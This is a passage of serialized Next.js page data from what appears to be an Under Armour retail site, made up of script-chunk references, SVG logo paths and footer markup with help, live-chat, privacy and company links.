a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3c:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2b:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n32:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L30\",null,{}],[\"$\",\"$L31\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$32\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L33\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L34\"]}],\"$L35\"]}],\"$L36\",\"$L37\",\"$L38\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$39\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3a\",null,{}]]}]\n2e:[\"$\",\"$L3b\",null,{}]\n2f:[\"$\",\"$L3c\",null,{}]\n"])</script><script>self.__next_f.push([1,"3d:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3e:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n34:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n35:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$34\"]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$36:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3f:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L40\",\"$L41\",\"$L42\",\"$L43\"]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"45:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 